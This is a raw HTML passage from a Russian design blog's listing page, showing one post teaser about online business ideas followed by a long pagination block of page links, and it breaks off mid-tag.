		<a href="https://artforlife.ru/stati-po-dizajnu/150-idej-dlya-onlajn-biznesa-chtoby-nachat-zarabatyvat-uzhe-do-kontsa-goda-chast-2.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/10/150-idej-dlya-onlajn-biznesa-chtoby-nachat-zarabatyvat-uzhe-do-kontsa-goda-chast-2-750x500.png" srcset="https://artforlife.ru/wp-content/uploads/2022/10/150-idej-dlya-onlajn-biznesa-chtoby-nachat-zarabatyvat-uzhe-do-kontsa-goda-chast-2-750x500.png 750w" alt="" title="150+ идей для онлайн-бизнеса, чтобы начать зарабатывать уже до конца года. Часть 2" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/150-idej-dlya-onlajn-biznesa-chtoby-nachat-zarabatyvat-uzhe-do-kontsa-goda-chast-2.html" title="150+ идей для онлайн-бизнеса, чтобы начать зарабатывать уже до конца года. Часть 2" rel="bookmark">150+ идей для онлайн-бизнеса, чтобы начать зарабатывать уже до конца года. Часть 2</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/10/20" title="23:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-20T23:15:43+00:00">20.10.2022</time></a></div>
	<div class="entry-excerpt"><p>Глобальная пандемия ускорила движение к оцифровке, в результате чего многие компании расширили свое присутствие в Интернете, чтобы обеспечить непрерывность бизнеса и выживание. Так, почему бы и вам не подумать о том, чтобы начать зарабатывать онлайн? «150+ идей для онлайн-бизнеса, чтобы начать зарабатывать уже до конца года. Часть 1». Бизнес-идеи для электронной коммерции Электронная коммерция —&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/150-idej-dlya-onlajn-biznesa-chtoby-nachat-zarabatyvat-uzhe-do-kontsa-goda-chast-2.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/370" class="nav-prev" data-page-num="370"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371" class="act" data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  